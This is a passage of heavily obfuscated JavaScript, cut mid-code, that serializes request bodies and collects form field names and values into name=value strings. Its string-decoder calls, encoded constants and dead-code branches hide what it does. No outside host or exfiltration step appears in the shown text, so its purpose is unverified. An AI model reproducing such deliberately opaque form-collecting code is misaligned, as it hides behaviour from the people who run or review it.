ez(eg,el);},'BbXOG':ec(0x6e5),'LXvQk':ec(0x31b),'KmKLU':function(ez,eg,el){return ez(eg,el);},'NxlEv':ec(0x35c),'gqYqy':ec(0x83a),'WgGQo':function(ez,eg){return ez===eg;},'nPOfp':ec(0x2f6),'UYTld':ec(0x71c),'MShhp':ec(0x571),'dSuze':function(ez,eg,el){return ez(eg,el);},'TYQcB':function(ez,eg,el){return ez(eg,el);},'Tixac':function(ez,eg,el){return ez(eg,el);},'hejVm':function(ez,eg,el){return ez(eg,el);},'uaYng':function(ez,eg,el){return ez(eg,el);},'lhhJV':ec(0x71f),'PTmrG':function(ez,eg,el){return ez(eg,el);},'moWjA':function(ez,eg,el){return ez(eg,el);},'DBsXU':ec(0x7b0),'ouGPI':function(ez,eg){return ez(eg);},'pVZTZ':function(ez,eg){return ez!=eg;},'aLoyN':ec(0x8a0),'HEXLF':ec(0x55f),'Ujyhw':function(ez,eg){return ez!=eg;},'wLvsL':function(ez,eg){return ez===eg;},'odNoQ':function(ez,eg,el){return ez(eg,el);},'uJxsW':function(ez,eg,el,eI,eW,eA){return ez(eg,el,eI,eW,eA);},'tUGjF':function(ez,eg){return ez===eg;},'HBrzl':function(ez,eg,el,eI){return ez(eg,el,eI);}},eq,eJ,ew,ea,er,eD,eL,eN=je[jP(-0x1753+0x63d*0x5+0x36e*-0x2,eZ[ec(0x904)])](),eU=null,eC=null,eG=[!(-0x5b5+0x1aeb+-0x712*0x3)];try{if(ec(0x2e1)!==eZ[ec(0x58a)]){if(!eM||!eS)return eE;if(eE==null)return eE;if(je[jP(-0x1319+-0x15dd+0x1*0x29d4,eZ[ec(0x292)])]()){if(eZ[ec(0x726)](jh,eM))return eE;}else{if(eZ[ec(0x7f5)](jm,eM))return eE;if(eZ['xvGzM'](jy,eM))return eE;if(jb(eM))return eE;}if(j2[jP(-0x1173+-0xba2*0x2+-0x299b*-0x1,ec(0x864))](eE)){var eQ='2|3|4|1|0'[ec(0x1f8)]('|'),ei=0x1dc8+0xec*-0x16+-0x980;while(!![]){switch(eQ[ei++]){case'0':eE[eZ[ec(0x1da)](jP,0x1*-0xd12+-0xba6+0x1a76,ec(0x71f))](eE[jP(0xa6d+0x219e+0x2*-0x159d,ec(0x732))]-(-0x1*0xe2f+0x1c21+0x2b*-0x53))===jP(0x1*0x1c69+-0x202+-0x51*0x4f,ec(0x83a))&&(eE=eE[jP(0xc3+0x1225+-0x110f,eZ[ec(0x6ea)])](-0x16c4+-0x1cdb*-0x1+0x617*-0x1,eE[eZ[ec(0x761)](jP,0x5*-0x35b+0x114*-0x1b+0x2eb4,ec(0x732))]-(-0x57*0x48+-0x1732+0x2fab*0x1)));continue;case'1':while(-0x100b*0x2+0x1931+0x6e6){if(eJ=eq[eZ[ec(0x624)](jP,-0x2113*-0x1+0x1a9*0x5+0x8*-0x509,'DDBa')](),eZ['gyiAF'](eJ,null)||eJ[jP(-0x794+-0x127f+0x1*0x1bc5,eZ['ROoOj'])])break;ew=eJ[eZ[ec(0x312)](jP,0xff1+0xc71+0xa*-0x2b4,ec(0x6e5))][-0xffb*0x1+0x2f+0xfcc],ea=eJ[jP(-0xa9b*0x2+-0x121c+-0x4*-0xa2b,eZ[ec(0x64d)])][-0x1a34+-0x7*0xdd+0x2040],ew!=null&&(eZ[ec(0x298)](ea,null)&&(ea=Q),ea instanceof Z[jP(0x56*0x63+-0x1fd3*-0x1+-0x402f,eZ['LXvQk'])]?eU[eZ[ec(0x4a0)](jP,0x1*0x1799+0xb39+-0x217c,eZ[ec(0x67f)])](ew,ea):(eE+=ew,eE+=jP(-0x245+-0x25b+-0x67*-0x10,'SvCj'),eE+=ea,eE+=jP(0x1*0x62+0x1e76+-0x1d70,eZ[ec(0x56d)])));}continue;case'2':if(eZ['WgGQo'](je[jP(0xed1+-0x3*0x31d+-0xc5*0x5,ec(0x587))](),-0x164b*0x1+-0x1c24*0x1+0x326f))return eE;continue;case'3':if(Z[jP(0x37*0x26+0xa*0xdf+-0xf6e,ec(0x2f6))]==null||Z[jP(0xb27+0x183e+0x21f3*-0x1,eZ[ec(0x890)])][jP(-0x38*-0x43+-0xf6e+0x1e5,eZ[ec(0x623)])][jP(-0x246f+0x2223+0x443,eZ[ec(0x1e7)])]==null)return eE;continue;case'4':eU=new Z[(eZ[ec(0x2d3)](jP,-0x6*0x3ef+0x237b+-0xa6f,ec(0x2f6)))](),eC=eE,eE=Q,eq=eC[eZ[ec(0x33b)](jP,-0xbf7+0x2*0x943+0x31*-0x18,eZ['MShhp'])]();continue;}break;}}else{if(j2[jP(-0x430*0x1+0x2a5*-0x5+0x1232,ec(0x333))](eE)){er=null,er=eE,eE=Q,eq=er[eZ['Tixac'](jP,-0x71f+-0xaee*-0x3+-0xa4*0x25,ec(0x571))]();while(0x1322+0x848*0x3+-0x2bf9*0x1){if(eJ=eq[jP(-0xc4+0xb85*-0x3+0x246b,ec(0x8c2))](),eJ==null||eJ[jP(0x1e87+-0x352+-0x3*0x881,ec(0x27e))])break;ew=eJ[jP(0x856+0x76f*-0x1+0x73,eZ[ec(0x64d)])][0x1*-0x10c3+-0x94*0x35+-0x2f67*-0x1],ea=eJ[jP(-0x1da3+0x1ff8+-0xfb,eZ[ec(0x64d)])][0x1*-0x26f5+0x3e6*0x2+0x1f2a*0x1],ew!=null&&(ea==null&&(ea=Q),eE+=ew,eE+=eZ[ec(0x531)](jP,-0x1370+-0x4cf*0x7+0x36e9*0x1,'SvCj'),eE+=ea,eE+=jP(0xec4+0x1f71+-0x2ccd,ec(0x83a)));}eE[eZ[ec(0x27d)](jP,0x1819+-0x25f7+0xf9c,eZ[ec(0x796)])](eE[jP(-0xae6+-0xbf9*-0x1+-0x42,'3dwN')]-(0x1717+-0x17e4+-0x1*-0xce))===eZ['EaNyF'](jP,0x336+-0xdb5+0xbe7*0x1,ec(0x83a))&&(eE=eE[eZ[ec(0x4a0)](jP,0x110b*0x2+0x3fa*-0x2+-0x1849,ec(0x6b9))](-0x111e*0x1+0x92d+0x7f1,eE[eZ[ec(0x6eb)](jP,-0x1d71+-0x1*-0xb77+0x12cb,ec(0x732))]-(-0x20a0+-0x46e+0x1*0x250f)));}}return null==jn(eM,eS,eE,eN[eZ['moWjA'](jP,0x416+-0x171*-0x6+-0xbfd,eZ[ec(0x337)])](),eG)||eZ[ec(0x6f3)](jp,eE)?eZ[ec(0x609)](eC,null)?eC:eE:jV[eZ[ec(0x809)](jP,-0x5*0x4d5+-0x26+0x192e,eZ['aLoyN'])](eM,eN[jP(-0x779+0x1cb2+0x1*-0x138b,ec(0x8d4))]())?jK(eM,eN[jP(0x13*0x1fc+-0x1bdb+-0x8b4*0x1,eZ['HEXLF'])]())?eZ[ec(0x609)](eC,null)?eC:eE:(eZ['Ujyhw'](ej,null)&&typeof ej==jP(0x3*0x773+0x1e81+-0x3371,ec(0x301))&&(ej[Q]=Q),eD={},eL=Q,eL=jt===e9?eZ[ec(0x298)](eV,null)||eZ['wLvsL'](eV,Q)?je[jP(0x1*-0x19f7+-0xef3*0x1+-0x31*-0xdd,'JtXv')][jP(0xe9*-0x26+-0x2442+0x4833,ec(0x33a))]:eV:je[jP(-0x72f*0x2+-0xb4d+0x1b0e,ec(0x645))][eZ['odNoQ'](jP,0x1ac+0xc*0x22d+0x8e9*-0x3,'cz%u')],eZ['uJxsW'](jT,eD,eE,eG,eL,eM),eZ[ec(0x760)](eG[-0x432*-0x5+-0x1b3*0x7+-0x915],!(-0xe96*0x1+0x1dca+-0xf34))?jX(eE,eD,eU):j2[jP(0x2d5*0x9+-0x351*0x5+-0x7f7,ec(0x711))](eE)?jo(eE,eD,eC):eE):eC!=null?eC:eE;}else{if(_0x364b12[eZ[ec(0x761)](_0x217885,0xfc2+0xf5a+-0x1e4b,eZ[ec(0x3d4)])]===0x9*-0x1d3+-0x1f*0xd+0x62*0x2f)return!(0x102+-0xe*0x74+0x1*0x556);if(eZ['hCtMa'](_0x321a97,_0x305d4c(-0x22d4+0x1*-0x5e9+0x2a46,ec(0x7cb)))){if(_0x22d6d3)return!(0x6f2+0x3*-0x97b+0x157f);}else{if(_0x482b4f[_0x152101(-0x1fa5+0x298*-0x5+0x10c*0x2c,ec(0x52e))](_0x521dbc,_0x3aa493(0x3*0x1e7+0x195b*-0x1+0x14d3,ec(0x758)))&&_0x25f9f3[eZ['YnGbT'](_0x4ccc99,0x1*0x2a+-0x232f*-0x1+-0x11*0x1fc,ec(0x4c9))](_0x3a1ff0,eZ[ec(0x2cb)](_0x4825ed,0x6d*-0x22+-0x1ab3+0x29f6,ec(0x333)))){if(new _0x27de98[(_0x509a60(0x1957+0x263e+-0x3e6c,eZ['FBoVr']))](_0x44d00d)[eZ[ec(0x1da)](_0x23469b,0x2610+0x12f0+-0x53*0xad,eZ[ec(0x2f3)])](_0x692b0b))return!(-0xfb7+-0x3f1+0x13a8);}else{if(_0x35ca33[_0x4f1eb5(-0x1*-0x1058+-0x1*-0x518+-0x1497,eZ[ec(0x397)])](_0x5ad71c)>-(0xf7e+0x1e61+-0x2dde))return!(0x1bbc+-0x59*0x57+0x283);}}}}catch(ez){return eZ['HBrzl'](jI,jS[eZ[ec(0x312)](jP,0x7f+-0x304*-0x4+-0xb49,ec(0x647))](0x1*0x18d+-0x32*-0xc2+-0x2770*0x1,jP(-0x129e+-0x490*-0x8+-0x19c*0xa,ec(0x893))),ez,eN[jP(0xff8+-0x1*-0x2436+0x1*-0x3253,ec(0x8c0))]()),eZ[ec(0x609)](eC,null)?eC:eE;}}function js(e9,ej,ee,ek){var eS=jv,eM={'SqhNI':function(eC,eG,eQ){return eC(eG,eQ);},'camRE':'Ex!Y','FDMPx':function(eC,eG){return eC!==eG;},'msSru':function(eC,eG,eQ){return eC(eG,eQ);},'gZgoU':eS(0x5c6),'edwci':eS(0x75b),'pfpTn':function(eC,eG,eQ){return eC(eG,eQ);},'jyrGV':eS(0x5bd),'uvKAd':function(eC,eG,eQ){return eC(eG,eQ);},'qXund':eS(0x732),'YCMoX':eS(0x719),'DZxMy':function(eC,eG,eQ){return eC(eG,eQ);},'ymmjC':eS(0x8dd),'iYRCV':function(eC,eG,eQ){return eC(eG,eQ);},'SSItY':function(eC,eG,eQ){return eC(eG,eQ);},'QiStn':'3hx#','KOtij':eS(0x36b),'BHrqr':function(eC,eG){return eC!==eG;},'bKPMf':function(eC,eG,eQ){return eC(eG,eQ);},'UAVPN':function(eC,eG,eQ){return eC(eG,eQ);},'eDwdD':eS(0x583),'brwJK':function(eC,eG,eQ){return eC(eG,eQ);},'SdOJH':function(eC,eG,eQ){return eC(eG,eQ);},'NFiez':eS(0x691),'kgVBt':function(eC,eG){return eC==eG;},'LIgzs':function(eC,eG,eQ){return eC(eG,eQ);},'rKuvf':'t6gL','QhmnL':'HBSg','hLJwQ':function(eC,eG,eQ){return eC(eG,eQ);},'XCiRx':'KzF#','yMJHb':function(eC,eG){return eC<eG;},'TMztQ':function(eC,eG,eQ){return eC(eG,eQ);},'PCzFj':function(eC,eG,eQ){return eC(eG,eQ);},'WeNFa':function(eC,eG){return eC===eG;},'XCaFE':function(eC,eG){return eC!==eG;},'XRkvw':eS(0x216),'xFlzw':eS(0x24b),'PvOVb':'fEpj','BWvcH':function(eC,eG,eQ){return eC(eG,eQ);},'mqRKt':function(eC,eG){return eC===eG;},'JYzUQ':function(eC,eG){return eC!==eG;},'BSKUk':eS(0x43a),'iStnF':function(eC,eG,eQ){return eC(eG,eQ);},'NLFlG':function(eC,eG,eQ){return eC(eG,eQ);},'XQuQw':function(eC,eG,eQ){return eC(eG,eQ);},'iYDVM':function(eC,eG,eQ){return eC(eG,eQ);},'ZoYMa':eS(0x46f),'NPniJ':function(eC,eG){return eC+eG;},'Qrhmu':eS(0x51b),'mSEki':function(eC,eG,eQ){return eC(eG,eQ);},'OTniE':'EBeL'},eV,eE,ec,eZ,eq,eJ,ew,ea,er,eD,eL,eN,eU;for(jV[jP(-0x3*-0x61f+-0x4a*0x83+-0x1a3*-0xd,eS(0x7ab))](e9,null,0x268b+0x50*0x8+-0x290b),eV=ek&&ek[jP(-0x1d31+-0x19b4+0x379b,'rjPS')],eE=e9[eM[eS(0x3e9)](jP,-0x1*0xa21+0x2*0xb5c+-0xb06,eS(0x881))],ec=eE[jP(0x96d+-0x1811+-0x1*-0xf75,eM[eS(0x517)])],eZ=new Z[(jP(-0x1*-0x140c+-0x6+-0x125d,eS(0x719)))](ec),eq=new Z[(jP(0x645*-0x6+0x385+-0x18e*-0x17,eM[eS(0x86f)]))](ec),eJ=!(-0x13c*0x1+0xbdd*0x1+-0xaa0),ew=0x54b*0x1+0x1*-0xd22+-0x29d*-0x3,ea=Q,er=0x11aa*0x2+-0xab5+-0x189f;er<ec;er++)if(eD=eE[er],eD[eM[eS(0x766)](jP,-0x3*0x8a5+-0x1413+0x2*0x175c,eS(0x46f))]!==Q&&!eD[eM[eS(0x7b1)](jP,0x1e01+-0x16fb+-0x510,eM['ymmjC'])]&&eD[eM['DZxMy'](jP,-0x7e*-0x20+0x3da+-0x2*0x971,eS(0x42a))]!==jP(-0x1869+0x12df+0x44*0x19,eS(0x85b))&&(eD[eM['iYRCV'](jP,-0x25e0+-0x1524+0x3c49,'28yK')][eM['SSItY'](jP,0xc2+-0x56*0x3d+0x1569,eS(0x43a))]()!==jP(0x77e+-0xa51*0x1+-0x3ed*-0x1,'AFUe')||eD[jP(0x4f*0x7c+-0x5*-0x248+-0x30f4,eM[eS(0x67c)])]===jP(0x53*0x6b+0x1fb0+-0x4105,eM[eS(0x566)]))&&(eM['BHrqr'](eD[jP(0x39b+-0x1*-0x1bb+-0x1*0x49e,eM[eS(0x67c)])],jP(0x4d*0x6f+0x1c1c+0x3c23*-0x1,eS(0x36b)))||eV&&eD[jP(-0x33*0xbb+0x1828+0xdcf,'rjPS')]===eV)){if(eD[jP(0x2f*-0x17+0x1877+-0x1386,'3hx#')]!==eM[eS(0x7b1)](jP,0x2279+-0x218a+0x13*0xb,eS(0x7a8))&&eM[eS(0x53d)](eD[jP(0x82a+-0x2*0x377+-0xc*0xb,eS(0x42a))],jP(-0x1*0x14cf+0x1*0xb5c+0xa8c,eS(0x583)))||eD[jP(0x9a9+0x1ada+-0x1*0x22a9,'nZQN')]!==!(-0x17*0xf9+-0x18d0*0x1+0x2f2f)||eD[jP(0x26a9+0x7f1*0x1+-0x2ca4,eS(0x8dd))]!==!(0x8f*-0x41+0x99a*0x1+0x1ab6)){if(eD[eM[eS(0x7b1)](jP,-0xe7f+0x229f+-0x1368,eS(0x42a))]!==jP(-0x9f6+-0x1*-0x2582+-0x19cc,eS(0x7a8))&&eD[eM[eS(0x627)](jP,-0x1861*0x1+-0x8*-0x65+0x1*0x15f1,eS(0x42a))]!==eM['UAVPN'](jP,-0x644+0x1432+0x447*-0x3,eM['eDwdD'])||eD[jP(-0x1ed0+0xa5f+-0xd*-0x1b7,eS(0x4b6))]!==!(-0x1dde+0x268d+-0x8ae)&&eD[eM[eS(0x626)](jP,0x22e1*-0x1+-0x1327*-0x2+-0xf*0x19,'UTKx')]!==!(0x1d6+0x23c*-0x3+-0xe*-0x59)){if(eD[jP(0x5*0x74d+-0x2*0x604+-0x17c1,eM[eS(0x67c)])]===eM[eS(0x8a4)](jP,0x1200+-0xb*0x89+-0xa60,eM['NFiez'])){if(ee[jP(0x26fa*-0x1+-0x1*0x23ab+-0x1*-0x4c7b,eS(0x898))](eD),e9[jP(-0x13*0xd9+-0x865+0x195b,eS(0x284))]&&eM[eS(0x669)](e9[eM['LIgzs'](jP,-0x1*-0x97+0xb9b+0xb57*-0x1,eM[eS(0x8ac)])][jP(-0x1846+0x1dbc+-0x49d*0x1,eM[eS(0x65d)])](eM[eS(0x313)](jP,-0x4f3+-0x2435+-0x15d*-0x1f,eS(0x23f))),-(-0x3df+0x1228+0x1*-0xe48))){if(eD[jP(-0x2*-0x6b2+-0x36*0x4c+0x2f*0x15,eS(0x1de))]&&eD[jP(0x224b*-0x1+-0x731+0x2ab3,eM[eS(0x52a)])][jP(0xb04+0x9ba+0x13ed*-0x1,eM[eS(0x517)])]!=0x14b6+0x84b+-0x21*0xe1){for(eL=-0xc24+0x26f6+0x1ad2*-0x1,eN=eD[jP(-0x11b9+0xb1b+0x7d5,eS(0x1de))][eM[eS(0x766)](jP,-0x2*-0xbda+0x1*0x25a+-0x193d,eS(0x732))];eM[eS(0x8d2)](eL,eN);eL++)eZ[ew]=eD[eM[eS(0x7e7)](jP,0x16d0+-0x33*0xb+-0x13e9,eS(0x46f))],eq[ew]=eD[eM['bKPMf'](jP,-0x585*0x1+0x7*-0x38c+0x65*0x50,eM[eS(0x52a)])][eL]&&eD[eM[eS(0x220)](jP,-0x2a8*0xc+-0x1cd*-0x13+-0x10*0x12,eM[eS(0x52a)])][eL][jP(-0x589*-0x7+0x5*-0xcb+0x2212*-0x1,eS(0x46f))]||Q,ew++;}else eZ[ew]=eD[jP(0x17bf+0x1*0x2287+-0x3990,eS(0x46f))],eq[ew]=Q,ew++;}}else{if(/^(?:input|select|textarea|keygen)$/i[jP(-0xf*-0x115+-0x2396+0x1444*0x1,eS(0x24d))](eD[eM[eS(0x42c)](jP,0xd3*0x1+0x935*0x2+-0x11c9,'egdE')])){if(eM[eS(0x896)]('hUUVG',eS(0x263)))return _0x39b26f;else{if(eM[eS(0x8c3)](eD[eM[eS(0x766)](jP,0x14ca+0x1181*-0x1+-0x291,eS(0x42a))],jP(0x5b*-0xd+0x1*0x1e9d+-0x125*0x15,eM[eS(0x76a)]))){if(eZ[ew]=eD[jP(-0x12*0x193+-0x22ff+-0x1559*-0x3,'rjPS')],eD[jP(0x2439+-0x8d1+-0x1ab0,eS(0x42a))]===jP(-0x19f*-0xf+0xcc9*0x1+-0x2394,eS(0x508))){if(eD[jP(-0x22ca+0xa7a+0x19eb,eS(0x24b))]==null||eD[jP(-0x3*-0xaf3+-0xb7*-0x33+-0x43b3,eM[eS(0x696)])][jP(-0x117+-0x32e+0x516,eS(0x732))]===0x8*0x298+0x1ad7*-0x1+0x617)continue;eU=eD[jP(0x16b4+0x257f+-0x3a38,eM[eS(0x7f7)])],eq[ew]=eU===-(-0x142f+0xc87+0x1*0x7a9)?Q:eD[eM[eS(0x311)](jP,-0x1a6*0x17+0x17fb+0x99*0x1a,eS(0x24b))][eU][eM[eS(0x42c)](jP,0x46*0x8b+0x1012+-0x34ba,eS(0x6e5))];}else{if(eM['mqRKt'](eD[jP(-0x16af+0x1870+0x1*-0x109,'3hx#')],jP(0x559+-0xae*-0x1d+-0x1855,eS(0x484)))){if(eS(0x4aa)===eS(0x526)){if(!(_0x1ab2c8[eM[eS(0x766)](_0x333ad2,0x1316+-0x1406+0x7*0x41,'318S')]&&_0x14f9f6[_0x3b9d81(-0x1961+0x10e2+0xa52,eM[eS(0x27b)])+_0x3e6f77(-0xe05*-0x2+-0xb8b+-0xf6f,eS(0x6f8))]!=null&&eM['FDMPx'](_0x32529c[_0x3facb5(-0x22aa+-0x36*-0x59+0x11b7,eM[eS(0x27b)])+_0x294203(0x7f4+0xb68+-0x124c,eS(0x6f8))],_0xf90e26)&&_0x316b48[_0x37e761[_0x3c8d33(-0xa88+-0xa*0x93+0x11a9,eS(0x645))][_0x5257c7(0x149b+-0x94*-0x3b+-0x354b,eS(0x5c6))]]&&_0x348348[_0x3ef403[eM['msSru'](_0x58dd9f,0x20b6+-0x14c7+0x4b*-0x24,'JtXv')][_0x218773(-0x1519+-0x618+0x1c9d,eM[eS(0x62f)])]][-0x2184+0x2*0xd58+-0x21*-0x35]))return;if(_0x13c021=new _0x1f3518[(_0x1b3ca4(-0x3e*-0x8+0x20c1+0x21da*-0x1,eS(0x75b)))](_0xa690b2[_0x25e1e7[eM[eS(0x766)](_0x22f554,-0x1844+0x20c2*-0x1+0x1*0x3a69,eS(0x645))][_0x15449c(-0x131d+0x1571+0x4*-0x3a,eS(0x5c6))]][0x1*-0x3d1+-0x18f3+0x1cc5],_0xfd8ef0[_0x6875ea(-0x1*-0x9f5+0x1379+-0x61*0x4a,eS(0x5bd))][_0x23a34a(-0x1df9+0xc9d*-0x3+0x453a,eS(0x57c))])[_0x2dcf5b(-0x1327+-0x1115+0x25a6,eS(0x57c))],_0x145c07=new _0x1c138f[(_0x50fc32(0x3*0x8bf+-0x2d*-0x33+0x13*-0x1cf,eM[eS(0x5f2)]))](_0x355daa[eM[eS(0x7e7)](_0x2f2b0a,-0x244f+0xb16*0x1+0x4*0x6c3,eS(0x248))+_0x373fcc(-0x1ec7*-0x1+0x2209*-0x1+0x452,'SAIb')],_0x20b959[_0x47ea71(0x1e6b+-0x1f23+-0xf*-0x24,eM['jyrGV'])][_0xe2dd27(0x1f5e+0xb5d*-0x1+-0x1297,eS(0x57c))])[_0xf335ad(0x2619+0x232e+-0x47dd,'UivM')],_0x31ac2!==_0x2e6f03)return;}else{if(eD[jP(0x1*-0x599+0x18bc+-0x58*0x33,eS(0x24b))]==null||eD[jP(0x3d*0x4f+0x1*0x347+-0x147f,eS(0x24b))][jP(0x19*-0x143+-0x16*0x1a+0x2298,eM[eS(0x517)])]===-0x1747+0x14b2+0x295)continue;eq[ew]=eD[jP(0x6*0x5ab+0x1*-0x4b5+-0x2d*0x9f,'dRCv')];}}else eq[ew]=eD[jP(0x3fb*-0x5+-0x1211*-0x1+0x330,eS(0x6e5))];}ew++;}}}else eM[eS(0x7d0)](eD[jP(-0x50*-0x48+0xfa8+-0x1f1*0x13,eS(0x632))][jP(0x1ae2+-0x220d+-0x8d8*-0x1,eM['BSKUk'])](),jP(0x1ded+0xca1*0x1+-0x2974,eS(0x85b)))||eD[eM['iStnF'](jP,0x1938+-0x10df*-0x2+-0x3a3e,eM['QiStn'])]!==eM[eS(0x859)](jP,0x85d+-0x2076+0x1975,eS(0x36b))&&eD[eM[eS(0x266)](jP,0x2*-0x53b+0x363+0x7cb,eS(0x42a))]||!eV||eD[eM[eS(0x247)](jP,-0x9b4+-0x4b*0x3e+-0x3e*-0x76,'rjPS')]!==eV||(eZ[ew]=eD[eM[eS(0x439)](jP,0x547+0xee4+0x1375*-0x1,'rjPS')],eq[ew]=eD[jP(0x2*-0xf1+0x5f4+-0x2b8,'dRCv')],ew++);}}else;}else eZ[ew]=eD[eM[eS(0x627)](jP,-0x7*-0x2f7+0x3b*-0x55+-0x74,eM['ZoYMa'])],eq[ew]=eD[jP(-0x19*-0x7d+-0x59*-0x17+-0x12da,eS(0x6e5))],ew++;}for(er=-0x1c22+-0x9*-0x18b+0xe3f;eM['yMJHb'](er,ew);er++)eJ?ea+=jP(0x10b8+0x2286+-0x31d6*0x1,eS(0x83a)):eJ=!(-0x263d+-0x1c*-0xfc+0x38f*0x3),ej&&eM[eS(0x4ab)](ej[jP(-0x183e+-0x2*0xac7+0x2f79,'8k8F')](),jP(0x29f*-0x7+0x138a+0xbb,eS(0x741)))&&Z[jP(0x1dcc+0x1f0b+-0x3c00,eS(0x75b))]&&Z[jP(0xe27+0x1898+-0x1*0x2537,eS(0x53f))]?ea+=new Z[(eM[eS(0x627)](jP,0x1*-0x1b1a+0x1*0x1c19+0x89,eS(0x53f)))](eM[eS(0x317)](eZ[er],jP(0x2084+0x15*0x12f+-0x378f,eS(0x51b)))+eq[er])[jP(0x1*-0xe31+0x1dfd+0x4f5*-0x3,eS(0x7ed))]():ea+=eZ[er]+jP(0x19b8+-0x9eb+0xdfd*-0x1,eM[eS(0x2c0)])+Z[eM['mSEki'](jP,0xc4c+0x2111+-0x26*0x128,eM[eS(0x76b)])](eq[er]);return ea;}function e0(e9,ej,ee){var ek=jv,eS={'cthba':function(eP,et,eu){return eP(et,eu);},'JqauD':ek(0x32e),'jNHHu':ek(0x670),'OecRW':function(eP,et,eu){return eP(et,eu);},'BKPcN':ek(0x732),'mMzjI':ek(0x645),'kCoia':ek(0x316),'OMHVK':ek(0x489),'PJxwj':function(eP,et,eu){return eP(et,eu);},'NsFBh':function(eP,et){return eP===et;},'JckSa':ek(0x24c),'cqjjp':function(eP,et){return eP!=et;},'dNynI':function(eP,et){return eP instanceof et;},'YOHbI':function(eP,et){return eP*et;},'Mhuse':function(eP,et,eu){return eP(et,eu);},'fjEVf':ek(0x50c),'csHWH':ek(0x711),'rLdUH':function(eP,et,eu){return eP(et,eu);},'ghlLy':function(eP,et){return eP+et;},'ludGJ':'oPWmL','BrMbb':ek(0x4ea),'KQNQW':function(eP,et){return eP!==et;},'dAEAk':'%%%t','NznSI':function(eP,et){return eP<et;},'rTfbz':function(eP,et,eu){return eP(et,eu);},'HMYnr':ek(0x449),'zAxNm':function(eP,et,eu){return eP(et,eu);},'eHmeW':function(eP,et,eu){return eP(et,eu);},'MSwrU':function(eP,et,eu){return eP(et,eu);},'wXUYs':ek(0x8ae),'ckwVa':function(eP,et,eu){return eP(et,eu);},'Ofbpg':function(eP,et,eu){return eP(et,eu);},'BkRbe':ek(0x6b9),'KcRbo':ek(0x24d),'bkXGT':ek(0x4ee),'AWQYg':function(eP,et,eu){return eP(et,eu);},'vbvHM':ek(0x3b4),'YRnch':function(eP,et,eu,eT){return eP(et,eu,eT);},'HoQCG':function(eP,et){return eP===et;},'NFdMQ':function(eP,et,eu){return eP(et,eu);},'hSpuF':function(eP,et){return eP===et;},'UtKBR':function(eP,et,eu){return eP(et,eu);},'sIXpx':ek(0x897),'QoJcm':ek(0x4f1),'krtxL':function(eP,et){return eP+et;},'YqsBv':ek(0x8c4),'BxfqY':function(eP,et,eu){return eP(et,eu);},'ryZQj':function(eP,et){return eP>>et;},'EwLhd':ek(0x575),'XdDGc':function(eP,et){return eP<<et;},'clwfU':function(eP,et){return eP&et;},'XEptY':function(eP,et){return eP>>et;},'dzuoe':ek(0x832),'PBgvv':function(eP,et,eu){return eP(et,eu);},'pJRZT':function(eP,et){return eP+et;},'VclXT':function(eP,et,eu){return eP(et,eu);},'dgcKG':function(eP,et,eu){return eP(et,eu);},'OMmtu':ek(0x71f),'wjYSw':function(eP,et){return eP===et;},'LjhJK':function(eP,et){return eP+et;},'XJEAY':ek(0x8f4),'ofFbi':ek(0x2de),'PwAhL':function(eP,et,eu){return eP(et,eu);},'gbdKf':ek(0x3b7),'wxPib':function(eP,et,eu){return eP(et,eu);},'LrdfO':function(eP,et,eu){return eP(et,eu);},'wvkjZ':'fuJ!','VnuBS':function(eP,et){return eP>et;},'RcEeM':function(eP,et,eu){return eP(et,eu);},'Beush':ek(0x65c),'DqFvL':ek(0x438),'xqDBR':ek(0x50f),'NRmdF':'64iT','zeUPG':ek(0x44a),'eKdXT':ek(0x7e1),'ccoZO':function(eP,et){return eP(et);},'rdCzQ':function(eP,et,eu){return eP(et,eu);},'IGvpY':ek(0x8a0),'NPSeP':function(eP,et,eu){return eP(et,eu);},'vDYZO':ek(0x8d4),'VytTM':function(eP,et){return eP!==et;},'RcwaS':function(eP,et){return eP==et;},'BKYfE':function(eP,et){return eP===et;},'jPofu':function(eP,et){return eP+et;},'IeyNR':function(eP,et){return eP!=et;},'LBfct':'#T1Q','zlNfz':ek(0x528),'kHvNh':function(eP,et,eu){return eP(et,eu);},'IBFTC':ek(0x6c4),'qgkyo':function(eP,et,eu){return eP(et,eu);},'YwOFf':function(eP,et,eu){return eP(et,eu);},'dnQnS':function(eP,et,eu){return eP(et,eu);},'SCnMV':function(eP,et,eu){return eP(et,eu);},'zlpZd':ek(0x898),'LwLbl':ek(0x762),'JOaqa':function(eP,et,eu){return eP(et,eu);},'gFUXq':function(eP,et,eu,eT,ey,eb){return eP(et,eu,eT,ey,eb);}},eM,eV,eE,ec,eZ,eq,eJ,ew,ea,er,eD,eL,eN,eU,eC,eG,eQ,ei,ez,eg,el;function eI(eP,et){var eu=ek;if(eS[eu(0x7da)](eS[eu(0x2e3)],eu(0x24c)))try{if(eu(0x40b)!=='hCqrJ'){var eT,ey,eb,ef,eK;if(!_0x4311ff[eS['cthba'](_0x3c110c,-0x3e3*-0x5+0x16da+-0x294e,eS[eu(0x287)])](_0x2622ba))return null;for(eT=_0x59cbf0[_0x36a87e(-0x10de+0x1*0x6ae+0xb0a,eS[eu(0x853)])](_0x2b2324),ey=0x1*-0x12a3+0x10bf+0x1e4,eb=eT[eS['OecRW'](_0x2d9b5d,0x2*-0x1069+-0xb29+0x2ccc*0x1,eS[eu(0x71e)])];ey<eb;ey++)if(ef=eT[ey],ef!=null&&ef[_0x421e1f(0x16e5+-0x1*-0x19bd+-0x2ef5,'8k8F')]()===_0x5ceb47(-0x1030+0x5cb*-0x5+0x2e1c,'FUEp'))return eK=_0x3659a9[ef],_0x426405[_0x4dd17f(-0x420+0x1*-0xe14+0x1d*0xa9,eu(0x711))](eK)?[ef,eK]:null;return null;}else return!!(eS[eu(0x694)](et,null)&&j2[jP(-0x1796+0x14a1*0x1+0x3e6,eu(0x711))](eP)&&eS[eu(0x7da)](eP[jP(0x115c+0x1e27*0x1+0x1*-0x2dd6,'8k8F')](),jP(-0x1*-0x35f+-0x21*0x33+-0x2*-0x290,'4nwe'))&&eS[eu(0x211)](et,Z[jP(0x12d+0x451+-0x1*0x47b,eu(0x800))]));}catch(eY){if('kyqYL'===eu(0x65e)){if(_0x2eb399[_0xc4df19[_0xb0dc6c(0x145c*0x1+0x890+0x1b89*-0x1,eS[eu(0x655)])][_0x485008(-0x171e+0x23*0x47+0x14*0xb5,eu(0x550))]]===!(0x4c8*0x1+0xda*0xf+-0x118e)||_0x102fab[_0x26710e[_0x585411(-0x168f+0x1*-0xc2f+0x2421,eu(0x645))][_0x275252(0x5dc+-0x1a1+-0x269,eu(0x5d4))]]!==_0x3c4993)return 